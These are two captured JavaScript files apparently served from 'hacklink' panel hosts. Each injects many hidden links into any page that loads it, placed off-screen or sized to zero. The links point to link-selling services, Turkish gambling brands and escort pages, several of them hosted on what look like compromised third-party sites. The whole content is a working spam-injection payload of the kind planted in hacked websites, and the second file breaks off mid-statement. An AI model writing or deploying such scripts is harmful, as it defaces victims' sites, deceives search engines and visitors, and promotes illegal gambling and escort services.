

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/72.js
body_size: 2646
content:
(function(){function addLink_a020f8ddc2(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a020f8ddc2();}else{document.addEventListener('DOMContentLoaded',addLink_a020f8ddc2);}})();(function(){function addLink_c664715fd7(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c664715fd7();}else{document.addEventListener('DOMContentLoaded',addLink_c664715fd7);}})();(function(){function addLink_09513299ac(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_09513299ac();}else{document.addEventListener('DOMContentLoaded',addLink_09513299ac);}})();(function(){function addLink_b9f5ad3207(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b9f5ad3207();}else{document.addEventListener('DOMContentLoaded',addLink_b9f5ad3207);}})();(function(){function addLink_b8d8dee093(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b8d8dee093();}else{document.addEventListener('DOMContentLoaded',addLink_b8d8dee093);}})();(function(){function addLink_975bef129d(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_975bef129d();}else{document.addEventListener('DOMContentLoaded',addLink_975bef129d);}})();(function(){function addLink_fa93fef842(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa93fef842();}else{document.addEventListener('DOMContentLoaded',addLink_fa93fef842);}})();(function(){function addLink_1089b037ef(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1089b037ef();}else{document.addEventListener('DOMContentLoaded',addLink_1089b037ef);}})();(function(){function addLink_d2d08edea7(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d2d08edea7();}else{document.addEventListener('DOMContentLoaded',addLink_d2d08edea7);}})();(function(){function addLink_71d229384f(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71d229384f();}else{document.addEventListener('DOMContentLoaded',addLink_71d229384f);}})();(function(){function addLink_fceba12387(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fceba12387();}else{document.addEventListener('DOMContentLoaded',addLink_fceba12387);}})();(function(){function addLink_7f1e47ee2d(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f1e47ee2d();}else{document.addEventListener('DOMContentLoaded',addLink_7f1e47ee2d);}})();(function(){function addLink_4b5f670570(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b5f670570();}else{document.addEventListener('DOMContentLoaded',addLink_4b5f670570);}})();(function(){function addLink_7bd9e8f6a2(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7bd9e8f6a2();}else{document.addEventListener('DOMContentLoaded',addLink_7bd9e8f6a2);}})();(function(){function addLink_d852d101fe(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d852d101fe();}else{document.addEventListener('DOMContentLoaded',addLink_d852d101fe);}})();(function(){function addLink_3c005dff44(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c005dff44();}else{document.addEventListener('DOMContentLoaded',addLink_3c005dff44);}})();(function(){function addLink_4a082f8ee4(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a082f8ee4();}else{document.addEventListener('DOMContentLoaded',addLink_4a082f8ee4);}})();(function(){function addLink_f2148005b1(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2148005b1();}else{document.addEventListener('DOMContentLoaded',addLink_f2148005b1);}})();(function(){function addLink_f9346c98b3(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9346c98b3();}else{document.addEventListener('DOMContentLoaded',addLink_f9346c98b3);}})();(function(){function addLink_d1213585e1(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d1213585e1();}else{document.addEventListener('DOMContentLoaded',addLink_d1213585e1);}})();(function(){function addLink_cd2ba2099c(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd2ba2099c();}else{document.addEventListener('DOMContentLoaded',addLink_cd2ba2099c);}})();(function(){function addLink_0d5b6e062c(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0d5b6e062c();}else{document.addEventListener('DOMContentLoaded',addLink_0d5b6e062c);}})();(function(){function addLink_9a3818c8dd(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a3818c8dd();}else{document.addEventListener('DOMContentLoaded',addLink_9a3818c8dd);}})();(function(){function addLink_fa14a75f43(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa14a75f43();}else{document.addEventListener('DOMContentLoaded',addLink_fa14a75f43);}})();(function(){function addLink_6f467e71c9(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6f467e71c9();}else{document.addEventListener('DOMContentLoaded',addLink_6f467e71c9);}})();(function(){function addLink_ee9c8fa79e(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee9c8fa79e();}else{document.addEventListener('DOMContentLoaded',addLink_ee9c8fa79e);}})();(function(){function addLink_935135536a(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_935135536a();}else{document.addEventListener('DOMContentLoaded',addLink_935135536a);}})();(function(){function addLink_b31899ea9c(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b31899ea9c();}else{document.addEventListener('DOMContentLoaded',addLink_b31899ea9c);}})();(function(){function addLink_6437df2361(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6437df2361();}else{document.addEventListener('DOMContentLoaded',addLink_6437df2361);}})();(function(){function addLink_52894f414f(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_52894f414f();}else{document.addEventListener('DOMContentLoaded',addLink_52894f414f);}})();(function(){function addLink_81b2c05e9f(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81b2c05e9f();}else{document.addEventListener('DOMContentLoaded',addLink_81b2c05e9f);}})();(function(){function addLink_031fb72ec2(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_031fb72ec2();}else{document.addEventListener('DOMContentLoaded',addLink_031fb72ec2);}})();(function(){function addLink_93c445e76e(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_93c445e76e();}else{document.addEventListener('DOMContentLoaded',addLink_93c445e76e);}})();(function(){function addLink_4d6fc95c98(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d6fc95c98();}else{document.addEventListener('DOMContentLoaded',addLink_4d6fc95c98);}})();(function(){function addLink_f2f12ccc44(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2f12ccc44();}else{document.addEventListener('DOMContentLoaded',addLink_f2f12ccc44);}})();(function(){function addLink_1b09efde4a(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b09efde4a();}else{document.addEventListener('DOMContentLoaded',addLink_1b09efde4a);}})();(function(){function addLink_f2cb171a04(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f2cb171a04();}else{document.addEventListener('DOMContentLoaded',addLink_f2cb171a04);}})();(function(){function addLink_ddb97b8a78(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ddb97b8a78();}else{document.addEventListener('DOMContentLoaded',addLink_ddb97b8a78);}})();(function(){function addLink_3ebe801137(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ebe801137();}else{document.addEventListener('DOMContentLoaded',addLink_3ebe801137);}})();(function(){function addLink_d5bc289697(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5bc289697();}else{document.addEventListener('DOMContentLoaded',addLink_d5bc289697);}})();(function(){function addLink_e44643cfe4(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e44643cfe4();}else{document.addEventListener('DOMContentLoaded',addLink_e44643cfe4);}})();(function(){function addLink_e4e19f47f8(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e4e19f47f8();}else{document.addEventListener('DOMContentLoaded',addLink_e4e19f47f8);}})();(function(){function addLink_4a714c3067(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a714c3067();}else{document.addEventListener('DOMContentLoaded',addLink_4a714c3067);}})();(function(){function addLink_b62f938c0b(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b62f938c0b();}else{document.addEventListener('DOMContentLoaded',addLink_b62f938c0b);}})();(function(){function addLink_8ab885c6c7(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8ab885c6c7();}else{document.addEventListener('DOMContentLoaded',addLink_8ab885c6c7);}})();(function(){function addLink_037396f11c(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_037396f11c();}else{document.addEventListener('DOMContentLoaded',addLink_037396f11c);}})();(function(){function addLink_00ef77bef8(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_00ef77bef8();}else{document.addEventListener('DOMContentLoaded',addLink_00ef77bef8);}})();(function(){function addLink_285f34dcbc(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_285f34dcbc();}else{document.addEventListener('DOMContentLoaded',addLink_285f34dcbc);}})();(function(){function addLink_372602b3db(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_372602b3db();}else{document.addEventListener('DOMContentLoaded',addLink_372602b3db);}})();(function(){function addLink_76d1f55845(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_76d1f55845();}else{document.addEventListener('DOMContentLoaded',addLink_76d1f55845);}})();(function(){function addLink_c1e901be71(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c1e901be71();}else{document.addEventListener('DOMContentLoaded',addLink_c1e901be71);}})();(function(){function addLink_ab02ed3f97(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ab02ed3f97();}else{document.addEventListener('DOMContentLoaded',addLink_ab02ed3f97);}})();(function(){function addLink_3e2c4ef79d(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3e2c4ef79d();}else{document.addEventListener('DOMContentLoaded',addLink_3e2c4ef79d);}})();(function(){function addLink_155562f6c8(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_155562f6c8();}else{document.addEventListener('DOMContentLoaded',addLink_155562f6c8);}})();(function(){function addLink_ce1c8dcc02(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce1c8dcc02();}else{document.addEventListener('DOMContentLoaded',addLink_ce1c8dcc02);}})();(function(){function addLink_406740abab(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_406740abab();}else{document.addEventListener('DOMContentLoaded',addLink_406740abab);}})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/215.js
body_size: 1456
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("izmir web ajans");
a.appendChild(linkText);
a.title = "izmir web ajans";
a.href = "https://dijitalari.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://visit-kalymnos.gr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://vroomshoop.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://nobilitychiropractic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://jopgroup.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.title = "marsbahis";
a.href = "https://www.ghanastartupweek.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://hydrotor.pl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.saojoseonline.com.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.hospedagemsegura.com.br/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
